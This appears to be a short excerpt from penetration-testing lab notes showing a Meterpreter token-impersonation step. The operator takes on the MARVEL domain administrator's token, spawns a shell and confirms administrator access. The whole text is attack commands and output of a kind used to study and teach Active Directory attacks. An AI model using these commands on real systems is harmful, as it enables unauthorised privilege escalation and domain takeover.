 meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9456 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
Token Impersonation
Impersonate our Domain Administrator